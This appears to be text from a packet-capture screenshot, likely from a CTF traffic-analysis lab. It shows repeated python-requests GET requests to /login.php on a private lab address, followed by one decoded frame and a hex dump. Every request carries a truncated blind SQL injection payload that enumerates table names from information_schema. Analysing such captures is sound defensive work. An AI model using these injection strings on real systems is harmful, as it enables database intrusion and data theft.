 4086… 154.255177 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4087… 154.301175 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4087… 154.346456 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4088… 154.393928 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4088… 154.440639 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4089… 154.489090 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4089… 154.534764 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4090… 154.581190 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4090… 154.629622 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4091… 154.674543 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4091… 154.722735 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4092… 154.799003 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4092… 154.831851 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4093… 154.876810 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4093… 154.924989 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
4094… 154.970689 192.168.22.1 192.168.22.139 HTTP 397 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+tabl
Frame 409101: 397 bytes on wire (3176 bits), 397 bytes captured (3176 bits) on interface \Device\NPF_{A651886B-6B4F-4633-A166-F3D18FE
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_62:a9:ad (00:0c:29:62:a9:ad)
Internet Protocol Version 4, Src: 192.168.22.1, Dst: 192.168.22.139
Transmission Control Protocol, Src Port: 65002, Dst Port: 7443, Seq: 1, Ack: 1, Len: 343
Hypertext Transfer Protocol
GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+wh
Host: 192.168.22.139:7443\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 7f 54 d7 40 00 80 06 f6 c4 c0 a8 16 01 c0 a8 ··T·@··· ········
0020 16 8b fd ea 1d 13 e6 cc d4 44 bf a5 65 39 50 18 ········ ·D··e9P·
0030 02 01 32 25 00 00 47 45 54 20 2f 6c 6f 67 69 6e ··2%··GE T /login
0040 2e 70 68 70 3f 6e 61 6d 65 3d 6c 75 63 79 25 32 .php?nam e=lucy%2
0050 37 2b 61 6e 64 2b 73 75 62 73 74 72 25 32 38 25 7+and+su bstr%28%
0060 32 38 73 65 6c 65 63 74 2b 67 72 6f 75 70 5f 63 28select +group_c
0070 6f 6e 63 61 74 25 32 38 74 61 62 6c 65 5f 6e 61 oncat%28 table_na
0080 6d 65 25 32 39 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b me%29+++ ++++++++